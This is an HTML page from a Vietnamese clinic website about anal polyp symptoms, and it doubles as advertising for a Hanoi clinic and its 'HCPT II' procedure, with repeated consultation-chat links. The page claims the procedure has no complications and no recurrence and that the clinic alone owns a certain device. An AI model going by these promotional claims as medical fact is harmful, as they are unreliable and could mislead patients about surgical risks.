

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chuahaumonhn.com/trieu-chung-cua-benh-polyp-hau-mon-585.html
body_size: 16365
content:


<!DOCTYPE html>
<html lang="vi">
<head>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
    <link rel="shortcut icon" href="https://chuahaumonhn.com/public/upload/1513580440.png" type="image/x-icon">
    <!-- This site is optimized -->
    	<title>Triệu chứng của bệnh Polyp hậu môn</title>
	<!-- meta -->

	<meta name="description" content="Polyp hậu môn là bệnh hậu môn - trực tràng thường gặp. Bệnh không những gây đau rát, khó chịu mà còn ảnh hưởng đến sức khỏe người bệnh. Nhận biết sớm các triệu chứng của bệnh polyp hậu môn sẽ giúp cho việc điều trị đạt hiệu quả cao, ngăn ngừa các biến chứng nguy hiểm.">

	<meta name="keywords" content="Polyp hau mon la benh hau mon - truc trang thuong gap. Benh khong nhung gay dau rat, kho chiu ma con anh huong den suc khoe nguoi benh. Nhan biet som cac trieu chung cua benh polyp hau mon se giup cho viec dieu tri dat hieu qua cao, ngan ngua cac bien chung nguy hiem.">

	<!-- facebook -->

	<meta property="og:image" content="https://chuahaumonhn.com/public/upload/1575258645.jpeg">

	<meta property="og:url" content="https://chuahaumonhn.com/trieu-chung-cua-benh-polyp-hau-mon-585.html" />

	<meta property="og:title" content="Triệu chứng của bệnh Polyp hậu môn" />

	<meta property="og:description" content="Polyp hậu môn là bệnh hậu môn - trực tràng thường gặp. Bệnh không những gây đau rát, khó chịu mà còn ảnh hưởng đến sức khỏe người bệnh. Nhận biết sớm các triệu chứng của bệnh polyp hậu môn sẽ giúp cho việc điều trị đạt hiệu quả cao, ngăn ngừa các biến chứng nguy hiểm." />

	<!-- twiter -->

	<meta name="twitter:image" content="https://chuahaumonhn.com/public/upload/1575258645.jpeg" />

	<meta name="twitter:card" content="Bệnh viện" />

	<meta name="twitter:title" content="Triệu chứng của bệnh Polyp hậu môn" />

	<meta name="twitter:description" content="Polyp hậu môn là bệnh hậu môn - trực tràng thường gặp. Bệnh không những gây đau rát, khó chịu mà còn ảnh hưởng đến sức khỏe người bệnh. Nhận biết sớm các triệu chứng của bệnh polyp hậu môn sẽ giúp cho việc điều trị đạt hiệu quả cao, ngăn ngừa các biến chứng nguy hiểm." />    <!-- csrf -->
    <meta name="csrf-token" content="QIzXXr8jF5tQARZSYOjzV2Lq38lsNjbhRt423sFt">
    <link rel="stylesheet" type="text/css" href="https://chuahaumonhn.com/public/css/desktop/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://chuahaumonhn.com/public/mfrontend/css/font-utm.css?v=1769095955" />
    <link rel="stylesheet" href="https://chuahaumonhn.com/public/mfrontend/css/animate.css?v=1769095955" />
    <link rel="stylesheet" href="https://chuahaumonhn.com/public/mfrontend/css/reset.css?v=1769095955" />
    <link rel="stylesheet" href="https://chuahaumonhn.com/public/mfrontend/css/slick.css?v=1769095955" />
    <link rel="stylesheet" href="https://chuahaumonhn.com/public/mfrontend/css/slick-theme.css?v=1769095955" />
    <link rel="stylesheet" href="https://chuahaumonhn.com/public/mfrontend/css/main.css?v=1769095955" />
    	<link rel="stylesheet" href="https://chuahaumonhn.com/public/mfrontend/css/post.css?v=1769095955" />
    <script type="text/javascript" src="https://chuahaumonhn.com/public/mfrontend/js/jquery-1.12.4.min.js?v=1769095955"></script>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-NSQKFQ6');</script>
    <!-- End Google Tag Manager -->
</head>
<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NSQKFQ6"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div id="overhidden"></div>
    <div id="wrapper">
        <div id="bannertop">
            <div class="container">
                <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
                    <img src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/bannerTop/mobi-tri.jpg?v=1734406473" alt="Phòng Khám Đa Khoa Quốc Tế Cộng Đồng">
                </a>
            </div>
        </div>
        <header id="header">
            <div class="container">
                <div class="header">
                    <div id="logo">
                        <a href="https://chuahaumonhn.com">
                            <img src="https://chuahaumonhn.com/public/mfrontend/images/logo.png" alt="Trung Tâm Hậu Môn Trực Tràng Hà Nội" />
                        </a>
                    </div>
                    <div id="btnMenu"><i class="fa fa-bars" aria-hidden="true"></i></div>
                </div>
                <div class="header1">
                    <div class="container">
                        <div id="slide_mobile">
                            <a class="items" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/m-tri4.jpg?v=1768794724" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
                            <a class="items" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-tri.jpg?v=1768619839" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
                            <a class="items" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-2.jpg?v=1768619971" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
                        </div>    
                    </div>
                </div>
                            </div>
        </header>
        		<main>
		<div class="container">
			<div id="breadcrumbs">
				<ul>
					<li>
						<a href="https://chuahaumonhn.com"><i class="fa fa-home" aria-hidden="true"></i></a>
					</li>
					<li>
						<a href="https://chuahaumonhn.com/polyp-hau-mon-8.htmll">Polyp hậu môn</a>
					</li>
				</ul>
			</div>
			<div id="content-term" class="posts">
				<h1>Triệu chứng của bệnh Polyp hậu môn</h1>
				<div class="" style="padding:0 0 15px">
					<div id="news_rate" class="" style="position: relative;height: 25px;max-width: 150px;margin-bottom: 5px;">
						<div class="nr_bg" style="position: absolute;z-index: 1;height: 25px;width:96%;background: #ffd700;top:0px;left: 0px;"></div>
						<div class="nr_star" style="width:150px;z-index: 2;position: absolute;height: 25px;top:0;left: 0;"><img src="https://chuahaumonhn.com/public/images/star.png" style="width: 100%"></div>
					</div>
					<div class="nr_text" style="font-size: 15px;">Điểm trung bình: <strong style="font-size: 16px;">4.8</strong> / 5 ( 16714 lượt đánh giá)</div>
				</div>
                				<div id="pstDetail" class="post-detail">
					<p><strong>Polyp hậu m&ocirc;n l&agrave; bệnh hậu m&ocirc;n - trực tr&agrave;ng thường gặp. Bệnh kh&ocirc;ng những g&acirc;y đau r&aacute;t, kh&oacute; chịu m&agrave; c&ograve;n ảnh hưởng đến sức khỏe người bệnh. Nhận biết sớm c&aacute;c triệu chứng của bệnh polyp hậu m&ocirc;n&nbsp;sẽ gi&uacute;p cho việc điều trị đạt hiệu quả cao, ngăn ngừa c&aacute;c biến chứng nguy hiểm.</strong></p>
<h2>Polyp hậu m&ocirc;n l&agrave; bệnh g&igrave;?</h2>
<p>Polyp hậu m&ocirc;n l&agrave; một trong những căn bệnh hậu m&ocirc;n - trực tr&agrave;ng, được h&igrave;nh th&agrave;nh do sự tăng sinh qu&aacute; mức của c&aacute;c ni&ecirc;m mạc hậu m&ocirc;n, tạo th&agrave;nh những khối u c&oacute; h&igrave;nh tr&ograve;n hoặc h&igrave;nh elip, c&oacute; thể c&oacute; cuống hoặc kh&ocirc;ng c&oacute; cuống.</p>
<p style="text-align: center;"><img class="" src="../../source/polyp%20hau%20mon.jpg" alt="" width="600" height="500" /></p>
<p style="text-align: center;"><a class="textzoom" style="color: #0000ff;" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en&amp;r=&amp;rf1=http%3A//chuabenhtriohanoi&amp;rf2=.com/posts&amp;p=http%3A//chuabenhtriohanoi.com/ngua-hau-mon-benh-de-mac-neu-khong-duoc-dieu-tri-kip-thoi-1064.html&amp;cid=5fc5cca4af204449a2c70a9625934459&amp;sid=f30a23b076dd43798aa6283eba822429"><strong>[T&ocirc;i chưa c&oacute; thời gian đi kh&aacute;m - cần tư vấn]</strong></a></p>
<p>C&aacute;c khối u của polyp hậu m&ocirc;n th&ocirc;ng thường l&agrave; những khối u l&agrave;nh t&iacute;nh, tuy nhi&ecirc;n những khối u n&agrave;y vẫn c&oacute; khả năng ph&aacute;t triển nặng th&agrave;nh ung thư v&ocirc; c&ugrave;ng nguy hiểm.</p>
<div class="wiget wiget_2"><a class="tuvan" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"><img style="width: unset!important; height: unset!important;" src="../../public/css/desktop/imgpost/6.gif" alt="Tư vấn trực tiếp miễn ph&iacute; t&igrave;nh trạng bệnh" /></a></div>
<h2>Triệu chứng của bệnh polyp hậu m&ocirc;n</h2>
<p>Theo c&aacute;c b&aacute;c sĩ chuy&ecirc;n khoa, triệu chứng của bệnh polyp hậu m&ocirc;n bao gồm c&aacute;c biểu hiện sau:</p>
<p style="text-align: center;"><img class="" src="../../source/polyp%20h%E1%BA%ADu%20m%C3%B4n%20d%E1%BA%A5u%20hi%E1%BB%87u.png" alt="" width="610" height="506" /></p>
<div class="wiget_tuvanmoi wiget">[Wiget Tư Vấn Mới]</div>
<ul>
<li><strong>Đại tiện chảy nhiều m&aacute;u</strong>, d&iacute;nh tr&ecirc;n giấy vệ sinh hoặc c&oacute; thể lẫn trong ph&acirc;n, k&egrave;m theo dịch nhầy.</li>
<li>Cảm gi&aacute;c <strong>đau r&aacute;t</strong>, kh&oacute; chịu,<strong> đau phần bụng</strong> mỗi khi đi đại tiện, cảm gi&aacute;c m&oacute;t rặn,&hellip;</li>
<li>Nếu trường hợp <strong>polyp hậu m&ocirc;n</strong> c&oacute; cuống d&agrave;i sẽ <strong>sa xuống hậu m&ocirc;n</strong>.</li>
<li>Khi nội soi sẽ thấy c&aacute;c polyp c&oacute; sắc hồng s&aacute;ng, c&ugrave;ng với c&aacute;c u nh&uacute; nhung mao c&oacute; cuống m&agrave;u đỏ, h&igrave;nh dạng giống hoa s&uacute;p lơ,&hellip;&nbsp;<strong><a class="textzoom" style="color: #0000ff;" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">[T&ocirc;i c&oacute; c&aacute;c triệu chứng - cần tư vấn ngay]</a></strong></li>
<li>Người bệnh bị polyp hậu m&ocirc;n cơ thể thường xuy&ecirc;n cảm thấy <strong>mệt mỏi, mất tập trung, đau đầu</strong>, <strong>sốt</strong>,&hellip;&nbsp;</li>
</ul>
<div id="xem_theme_post">
<div class="title__">B&agrave;i viết li&ecirc;n quan</div>
<ul>
<li><a href="../../phuong-phap-dieu-tri-benh-polyp-hau-mon-hieu-qua-587.html">Phương ph&aacute;p điều trị bệnh polyp hậu m&ocirc;n hiệu quả</a></li>
<li><a href="../../chi-phi-cat-tri-tai-trung-tam-hau-mon-truc-trang-ha-noi-722.html">Chi ph&iacute; cắt trĩ tại Trung t&acirc;m Hậu m&ocirc;n - Trực tr&agrave;ng H&agrave; Nội</a></li>
<li><a href="../../goi-y-10-dia-chi-dieu-tri-benh-tri-tot-nhat-tai-mien-bac-720.html">Top 10 địa chỉ điều trị bệnh trĩ tốt nhất tại miền Bắc</a></li>
</ul>
</div>
<h2>Polyp hậu m&ocirc;n - điều trị sớm ngăn biến chứng nguy hiểm</h2>
<p><strong>Polyp hậu m&ocirc;n</strong> khi ph&aacute;t triển nặng sẽ <strong>g&acirc;y chảy nhiều m&aacute;u, dẫn đến mất m&aacute;u, đau đớn hậu m&ocirc;n, cơ thể suy nhược</strong>. Nguy hiểm hơn, polyp hậu m&ocirc;n c&ograve;n tăng nguy cơ <span style="color: #800000;"><strong>ung thư hậu m&ocirc;n - trực tr&agrave;ng</strong></span>, đe dọa trực tiếp tới t&iacute;nh mạng người bệnh.</p>
<p>Ch&iacute;nh v&igrave; vậy, khi c&oacute; c&aacute;c triệu chứng của bệnh, h&atilde;y đi kh&aacute;m ngay để được chẩn đo&aacute;n v&agrave; điều trị kịp thời. C&aacute;c chuy&ecirc;n gia hậu m&ocirc;n trực tr&agrave;ng cho biết đối với t&igrave;nh trạng <strong>polyp hậu m&ocirc;n</strong>, phương ph&aacute;p điều trị hiệu quả nhất hiện nay ch&iacute;nh l&agrave; <span style="color: #ff0000;"><strong>kỹ thuật x&acirc;m lấn tối thiểu HCPT II</strong></span>.</p>
<p style="text-align: center;"><strong><img class="" src="../../source/polyp%20hau%20mon%20pp.jpg" alt="" width="600" height="500" /></strong></p>
<p style="text-align: center;">&nbsp;<span style="color: #0000ff;"><strong><a class="textzoom" style="color: #0000ff;" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">[T&ocirc;i muốn được tư vấn về phương ph&aacute;p HCPT II]</a></strong></span></p>
<p style="text-align: left;"><span style="color: #ff0000;"><strong>HCPT II l&agrave; phương ph&aacute;p mới</strong></span> với những ưu điểm vượt trội như:</p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;"><span style="color: #800000;"><strong>Thực hiện nhanh ch&oacute;ng:</strong></span> Thời gian được r&uacute;t ngắn c&ograve;n khoảng từ 20 - 30 ph&uacute;t, cộng với ưu điểm &iacute;t đau hoặc kh&ocirc;ng đau n&ecirc;n người bệnh c&oacute; thể y&ecirc;n t&acirc;m, thoải m&aacute;i về t&acirc;m l&yacute; khi thực hiện cắt polyp theo phương ph&aacute;p n&agrave;y.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;"><span style="color: #800000;"><strong>Kh&ocirc;ng để lại sẹo:</strong></span> HCPT II t&aacute;c động trực tiếp v&agrave;o polyp, loại bỏ polyp nhanh ch&oacute;ng với vết cắt nhỏ m&agrave; kh&ocirc;ng ảnh hưởng tới c&aacute;c v&ugrave;ng l&acirc;n cận. Vết cắt nhỏ nhanh l&agrave;nh v&agrave; kh&ocirc;ng để lại sẹo.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;"><span style="color: #800000;"><strong>Kh&ocirc;ng biến chứng:</strong></span> Kỹ thuật HCPT II với cơ chế x&acirc;m lấn tối thiểu, v&igrave; vậy trong v&agrave; sau phẫu thuật đều rất an to&agrave;n, kh&ocirc;ng để lại biến chứng.&nbsp;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;"><span style="color: #800000;"><strong>Kh&ocirc;ng t&aacute;i ph&aacute;t:</strong> </span>Phương ph&aacute;p HCPT II l&agrave; phương ph&aacute;p được thực hiện trong thời gian ngắn nhưng đem lại hiệu quả l&acirc;u d&agrave;i. Người bệnh kh&ocirc;ng c&oacute; dấu hiệu t&aacute;i ph&aacute;t sau điều trị.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;"><span style="color: #800000;"><strong>Chi ph&iacute; tiết kiệm:</strong> </span>Thời gian cắt trĩ v&agrave; hồi phục nhanh ch&oacute;ng, kh&ocirc;ng cần nằm viện, hiệu quả điều trị cao, hạn chế t&aacute;i ph&aacute;t v&agrave; biến chứng&hellip; l&agrave; những ưu điểm m&agrave; HCPT II mang lại, từ đ&oacute; gi&uacute;p người bệnh tiết kiệm được rất nhiều chi ph&iacute; trong qu&aacute; tr&igrave;nh điều trị.&nbsp;<strong><a class="textzoom" style="color: #0000ff;" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">[Chi ph&iacute; điều trị l&agrave; bao nhi&ecirc;u?]</a></strong></span></li>
</ul>
<div class="wiget_tuvanmoi wiget">[Wiget Tư Vấn Mới]</div>
<p>Hiện tại, <span style="color: #000000;">để được điều trị</span><span style="color: #ff0000;">&nbsp;</span>polyp hậu m&ocirc;n&nbsp;bằng kỹ thuật x&acirc;m lấn tối thiểu HCPT II một c&aacute;ch hiệu quả nhất người bệnh n&ecirc;n t&igrave;m tới <strong>ph&ograve;ng kh&aacute;m Đa Khoa Quốc Tế Cộng Đồng</strong> địa chỉ tại số 193 C1 B&agrave; Triệu - Hai B&agrave; Trưng - H&agrave; Nội</p>
<blockquote>
<p><span style="font-weight: 400;"><span style="color: #ff0000;"><strong>Ph&ograve;ng kh&aacute;m Đa khoa Quốc tế Cộng Đồng - 193C1 B&agrave; Triệu, Hai B&agrave; Trưng, H&agrave; Nội</strong></span>&nbsp;đang l&agrave; một trong những địa chỉ&nbsp;<span style="color: #ff0000;"><strong>chữa bệnh Hậu m&ocirc;n uy t&iacute;n h&agrave;ng đầu miền Bắc</strong></span>, được đ&ocirc;ng đảo&nbsp;<strong><span style="color: #ff0000;">bệnh nh&acirc;n ở cả H&agrave; Nội v&agrave; c&aacute;c tỉnh l&acirc;n cận</span>&nbsp;<span style="color: #ff0000;">tin</span></strong><span style="color: #ff0000;">&nbsp;<strong>tưởng</strong></span>&nbsp;đến kh&aacute;m chữa bệnh.</span></p>
</blockquote>
<p style="text-align: center;"><img src="../../source/gthieu%20pk.jpg" alt="" width="600" height="500" /></p>
<h3 style="text-align: left;"><strong>Về đội ngũ b&aacute;c sĩ chuy&ecirc;n khoa</strong></h3>
<p><span style="font-weight: 400;">Bệnh nh&acirc;n khi điều trị tại Ph&ograve;ng kh&aacute;m sẽ được&nbsp;<strong>trực tiếp đội ngũ b&aacute;c sĩ ưu t&uacute;, bề d&agrave;y kinh nghiệm hơn 30 năm trong lĩnh vực Hậu m&ocirc;n trực tr&agrave;ng</strong>&nbsp;đảm bảo về độ an to&agrave;n v&agrave; hiệu quả trong qu&aacute; tr&igrave;nh điều trị cho bệnh nh&acirc;n.</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;"><strong>PGS. TS Nguyễn Mạnh Nh&acirc;m</strong>&nbsp;- Chủ tịch Hội Hậu m&ocirc;n trực tr&agrave;ng Việt Nam, Hội vi&ecirc;n Hội vi&ecirc;n Hội Phẫu thuật Đại Trực tr&agrave;ng Mỹ (ASCRS) v&agrave; Hội Phẫu thuật Ti&ecirc;u ho&aacute; Ph&aacute;p (SFCD), ph&oacute; Chủ tịch ki&ecirc;m Tổng Thư k&yacute; Hội h&agrave;nh nghề Y tư nh&acirc;n Việt Nam với hơn 60 năm kinh nghiệm trong lĩnh vực Hậu m&ocirc;n trực tr&agrave;ng.</span></li>
</ul>
<p style="text-align: center;"><strong><img src="../../source/gi%E1%BB%9Bi-thi%E1%BB%87u-b%C3%A1c-s%C4%A9-trang-ch%E1%BB%AFa-h%E1%BA%ADu-m%C3%B4n-h%C3%A0-n%E1%BB%99i-5--.jpg" alt="" width="600" height="450" /></strong></p>
<p style="text-align: center;"><span style="color: #0000ff;"><a class="textzoom" style="color: #0000ff;" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en&amp;r=&amp;rf1=http%3A//chuabenhtriohanoi&amp;rf2=.com/posts&amp;p=http%3A//chuabenhtriohanoi.com/ngua-hau-mon-benh-de-mac-neu-khong-duoc-dieu-tri-kip-thoi-1064.html&amp;cid=5fc5cca4af204449a2c70a9625934459&amp;sid=f30a23b076dd43798aa6283eba822429"><strong>[T&ocirc;i muốn nhận sự tư vấn từ b&aacute;c sĩ Nh&acirc;m]</strong></a></span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;"><strong>Tiến sĩ. B&aacute;c sĩ Trịnh T&ugrave;ng</strong>: Nguy&ecirc;n Ph&oacute; Gi&aacute;m đốc (phụ tr&aacute;ch chuy&ecirc;n m&ocirc;n) Bệnh viện Y học Cổ truyền Trung ương, Nguy&ecirc;n Trưởng khoa Phẫu thuật Ti&ecirc;u h&oacute;a - bệnh viện Xanh p&ocirc;n với hơn 30 năm kinh nghiệm trong việc thăm kh&aacute;m - điều trị v&agrave; trực tiếp phẫu thuật c&aacute;c bệnh ti&ecirc;u h&oacute;a - hậu m&ocirc;n trực tr&agrave;ng. B&aacute;c sĩ l&agrave; người đứng đầu ph&ograve;ng kh&aacute;m về tr&aacute;ch nhiệm v&agrave; chuy&ecirc;n m&ocirc;n li&ecirc;n quan đến bệnh hậu m&ocirc;n - trực tr&agrave;ng n&ecirc;n c&oacute; uy t&iacute;n rất cao với bệnh nh&acirc;n.</span></li>
</ul>
<p style="text-align: center;">&nbsp;<img src="../../source/gi%E1%BB%9Bi-thi%E1%BB%87u-b%C3%A1c-s%C4%A9-trang-ch%E1%BB%AFa-h%E1%BA%ADu-m%C3%B4n-h%C3%A0-n%E1%BB%99i2--.jpg" alt="" width="600" height="450" /></p>
<p style="text-align: center;"><span style="color: #0000ff;"><a class="textzoom" style="color: #0000ff;" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en&amp;r=&amp;rf1=http%3A//chuabenhtriohanoi&amp;rf2=.com/posts&amp;p=http%3A//chuabenhtriohanoi.com/ngua-hau-mon-benh-de-mac-neu-khong-duoc-dieu-tri-kip-thoi-1064.html&amp;cid=5fc5cca4af204449a2c70a9625934459&amp;sid=f30a23b076dd43798aa6283eba822429"><strong>[T&ocirc;i muốn nhận sự tư vấn từ b&aacute;c sĩ T&ugrave;ng]</strong></a></span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;"><strong>B&aacute;c sĩ Đỗ Quang Thế</strong>: Nguy&ecirc;n Trưởng khoa tại bệnh viện Hữu nghị Việt X&ocirc;. B&aacute;c sĩ từng c&ocirc;ng t&aacute;c tại Ban Bảo vệ v&agrave; Chăm s&oacute;c sức khỏe c&aacute;n bộ Trung ương. B&aacute;c sĩ c&oacute; hơn 40 năm kinh nghiệm kh&aacute;m, điều trị c&aacute;c bệnh l&yacute; hậu m&ocirc;n trực tr&agrave;ng, ngoại tiết niệu. L&agrave; một người b&aacute;c sĩ tận t&acirc;m, nhiệt t&igrave;nh.</span></li>
</ul>
<p style="text-align: center;"><strong><img src="../../source/gi%E1%BB%9Bi-thi%E1%BB%87u-b%C3%A1c-s%C4%A9-trang-ch%E1%BB%AFa-h%E1%BA%ADu-m%C3%B4n-h%C3%A0-n%E1%BB%99i-4--.jpg" alt="" width="600" height="450" /></strong></p>
<p style="text-align: center;"><span style="color: #0000ff;"><a class="textzoom" style="color: #0000ff;" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en&amp;r=&amp;rf1=http%3A//chuabenhtriohanoi&amp;rf2=.com/posts&amp;p=http%3A//chuabenhtriohanoi.com/ngua-hau-mon-benh-de-mac-neu-khong-duoc-dieu-tri-kip-thoi-1064.html&amp;cid=5fc5cca4af204449a2c70a9625934459&amp;sid=f30a23b076dd43798aa6283eba822429"><strong>[T&ocirc;i muốn nhận sự tư vấn từ b&aacute;c sĩ Thế]</strong></a></span></p>
<h4>&nbsp;</h4>
<h3 id="mcetoc_1gcq9n8r58"><strong>Phục hồi sau điều trị&nbsp;Polyp&nbsp;hậu m&ocirc;n bằng c&ocirc;ng nghệ ti&ecirc;n tiến</strong></h3>
<p>B<span style="font-weight: 400;">ệnh nh&acirc;n sau điều trị&nbsp;polyp hậu m&ocirc;n tại ph&ograve;ng kh&aacute;m sẽ được sử dụng&nbsp;</span><strong>M&aacute;y x&ocirc;ng nhiệt ti&ecirc;u vi&ecirc;m hậu m&ocirc;n</strong><span style="font-weight: 400;">&nbsp;để tăng&nbsp;</span><strong>hiệu quả điều trị</strong><span style="font-weight: 400;">,&nbsp;</span><strong>giảm đau</strong><span style="font-weight: 400;">&nbsp;v&agrave; t&aacute;i tạo cũng như&nbsp;</span><strong>nhanh l&agrave;nh vết thương&nbsp;</strong><span style="font-weight: 400;">hơn. Hiện tại, chỉ c&oacute; Đa Khoa Quốc Tế Cộng Đồng l&agrave; cơ sở chuy&ecirc;n khoa hậu m&ocirc;n duy nhất c&oacute; thiết bị n&agrave;y để người d&ugrave;ng sử dụng sau khi điều trị bệnh li&ecirc;n quan đến Hậu m&ocirc;n - Trực tr&agrave;ng.</span></p>
<p style="text-align: center;"><span style="font-weight: 400;"><img src="../../source/m%C3%A1y-x%C3%B4ng-hoi-nhi%E1%BB%87t.jpg" alt="" width="600" height="500" /></span></p>
<div class="wiget_tuvanmoi wiget">[Wiget Tư Vấn Mới]</div>
<h3 id="mcetoc_1gcq9n8r59"><strong>Nhiều ưu đ&atilde;i khi đặt lịch hẹn kh&aacute;m trước</strong></h3>
<p><span style="font-weight: 400;">Đến với <strong>Đa khoa Quốc tế Cộng Đồng</strong>, người bệnh ho&agrave;n to&agrave;n y&ecirc;n t&acirc;m về chi ph&iacute; thăm kh&aacute;m v&agrave; điều trị. C&aacute;c mức chi ph&iacute; được ni&ecirc;m yết c&ocirc;ng khai, cụ thể, c&aacute;c b&aacute;c sĩ sẽ tận dụng tối đa những x&eacute;t nghiệm sẵn c&oacute; v&agrave; chỉ định những mục thực sự cần thiết với bệnh để gi&uacute;p người bệnh tiết kiệm tối đa chi ph&iacute; kh&aacute;m chữa.</span></p>
<p><strong>Nếu bệnh nh&acirc;n đặt lịch hẹn kh&aacute;m trước&nbsp;</strong><span style="color: #0000ff;"><a class="textzoom" style="color: #0000ff;" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en&amp;r=&amp;rf1=http%3A//chuabenhtriohanoi&amp;rf2=.com/posts&amp;p=http%3A//chuabenhtriohanoi.com/ngua-hau-mon-benh-de-mac-neu-khong-duoc-dieu-tri-kip-thoi-1064.html&amp;cid=5fc5cca4af204449a2c70a9625934459&amp;sid=f30a23b076dd43798aa6283eba822429"><strong>[Tại Đ&acirc;y]</strong></a></span><strong>&nbsp;sẽ nhận được nhiều ưu đ&atilde;i về chi ph&iacute;:</strong></p>
<p>&nbsp;</p>
<div class="sc-uudai-tri sb_boai">[Shortcode Ưu đ&atilde;i trĩ]</div>
<h3><strong>Bảng gi&aacute; kh&aacute;m chữa bệnh c&ocirc;ng khai, ni&ecirc;m yết r&otilde; r&agrave;ng</strong></h3>
<p>Đến với Đa khoa Quốc tế Cộng Đồng, người bệnh ho&agrave;n to&agrave;n y&ecirc;n t&acirc;m về chi ph&iacute; thăm kh&aacute;m v&agrave; điều trị. C&aacute;c mức chi ph&iacute; được ni&ecirc;m yết c&ocirc;ng khai. Cụ thể, c&aacute;c b&aacute;c sĩ sẽ tận dụng tối đa những x&eacute;t nghiệm sẵn c&oacute; v&agrave; chỉ định những mục thực sự cần thiết với bệnh để gi&uacute;p người bệnh tiết kiệm tối đa chi ph&iacute; kh&aacute;m chữa.</p>
<p style="text-align: center;"><span style="font-weight: 400;"><img src="../../source/b%E1%BA%A3ng%20gi%C3%A1.png" alt="" width="541" height="559" /></span></p>
<p style="text-align: center;"><span style="color: #0000ff;"><strong><a class="textzoom" style="color: #0000ff;" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">[Chi ph&iacute; chữa&nbsp;Polyp hậu m&ocirc;n c&oacute; đắt kh&ocirc;ng b&aacute;c sĩ?]</a></strong></span></p>
<p>Nhằm tạo điều kiện thuận lợi cho những người ở xa trung t&acirc;m v&agrave; những bệnh nh&acirc;n bận rộn, Ph&ograve;ng kh&aacute;m Đa khoa Quốc tế Cộng Đồng thực hiện thăm&nbsp;<strong>kh&aacute;m ngo&agrave;i giờ kể cả ng&agrave;y lễ v&agrave; ng&agrave;y nghỉ, từ 8h-20h.</strong>&nbsp;V&agrave; với phương ch&acirc;m kh&ocirc;ng để bệnh nh&acirc;n phải chờ đợi l&acirc;u, bệnh nh&acirc;n lu&ocirc;n được tiếp đ&oacute;n v&agrave; hỗ trợ điều trị ngay nếu c&oacute; m&atilde; số đặt hẹn trước.</p>
<p><span style="font-weight: 400;">Th&ocirc;ng tin chi tiết xin vui l&ograve;ng li&ecirc;n hệ với Ph&ograve;ng kh&aacute;m Đa Khoa Quốc Tế Cộng Đồng - số 193c1 B&agrave; Triệu, Hai B&agrave; Trưng, H&agrave; Nội - điện thoại</span>&nbsp;<span style="color: #0000ff;"><strong><a class="textzoom" style="color: #0000ff;" href="tel:0385888193">0385.888.193</a> - <a class="textzoom" style="color: #0000ff;" href="tel:02433131999">0243.3131.999</a></strong></span> hoặc chat tại <span style="color: #0000ff;"><strong><a class="textzoom" style="color: #0000ff;" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">[Tư vấn trực tuyến]</a></strong></span>, c&aacute;c b&aacute;c sĩ chuy&ecirc;n khoa lu&ocirc;n sẵn s&agrave;ng hỗ trợ, giải đ&aacute;p.</p>
<p style="text-align: center;">&nbsp;</p>
                    <div class="luu-y" style="margin: 15px 0 10px;background:#f0feff;padding: 10px;text-align:justify;color:#333;border:2px solid #025f67;border-radius:5px"><b style="color:#025f67">Lưu ý:</b> Nếu chưa có điều kiện thăm khám người bệnh có thể trao đổi với bác sĩ qua tổng đài 24/7. Các trường hợp đã có chỉ định phẫu thuật và có nhu cầu phẫu thuật với bác sĩ giỏi, chúng tôi sẽ tư vấn và hỗ trợ để người bệnh được điều trị theo đúng mong muốn. Đội ngũ bác sĩ đến từ nhiều bệnh viện công uy tín, có trình độ chuyên môn cao và giàu kinh nghiệm.</div>
                    <div id="box_uudai">
